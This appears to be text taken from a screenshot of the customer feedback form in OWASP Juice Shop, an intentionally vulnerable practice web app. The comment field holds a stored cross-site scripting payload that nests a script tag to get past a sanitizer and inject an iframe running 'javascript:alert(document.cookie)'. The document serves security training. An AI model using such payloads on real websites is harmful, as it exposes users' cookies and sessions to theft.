 Customer Feedback
Author
***@juice-sh.op
Comment
<<script>Foo</script>iframe src="javascript:alert(document.cookie)">
Max. 160 characters
68/160
Rating
CAPTCHA: What is 5-9+5 ?
Result
1
Submit